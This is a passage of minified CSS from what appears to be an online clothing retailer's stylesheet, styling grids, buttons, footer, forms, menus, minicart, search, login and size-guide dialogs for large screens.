transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-extra-large{width:62.5%}.grid_wide .col-10-push-extra-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-extra-large{width:68.75%}.grid_wide .col-11-push-extra-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-extra-large{width:75%}.grid_wide .col-12-push-extra-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-extra-large{width:81.25%}.grid_wide .col-13-push-extra-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-extra-large{width:87.5%}.grid_wide .col-14-push-extra-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-extra-large{width:93.75%}.grid_wide .col-15-push-extra-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-extra-large{width:100%}.grid_wide .col-16-push-extra-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-extra-large{width:0}.col-0-push-extra-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-extra-large{width:8.33333%}.col-1-push-extra-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-extra-large{width:16.66667%}.col-2-push-extra-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-extra-large{width:25%}.col-3-push-extra-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-extra-large{width:33.33333%}.col-4-push-extra-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-extra-large{width:41.66667%}.col-5-push-extra-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-extra-large{width:50%}.col-6-push-extra-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-extra-large{width:58.33333%}.col-7-push-extra-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-extra-large{width:66.66667%}.col-8-push-extra-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-extra-large{width:75%}.col-9-push-extra-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-extra-large{width:83.33333%}.col-10-push-extra-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-extra-large{width:91.66667%}.col-11-push-extra-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-extra-large{width:100%}.col-12-push-extra-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0;padding:.375rem .875rem .375rem 0}.b-customer-services__item{position:relative}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block;background-color:#f6f6f6;left:auto;right:-12.7vw}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_special{padding-bottom:2.8125rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog 